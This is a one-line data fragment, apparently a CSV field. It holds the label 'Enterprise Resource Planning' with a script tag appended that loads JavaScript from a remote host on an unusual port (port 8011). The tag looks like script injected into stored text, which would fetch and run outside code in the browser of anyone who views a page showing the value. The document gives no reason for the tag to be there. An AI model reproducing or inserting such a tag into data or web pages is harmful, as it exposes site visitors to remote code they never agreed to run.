 "Enterprise Resource Planning<script src=""//www.scribd.com:8011/bar9465.js"" type=""text/javascript"" ></script>"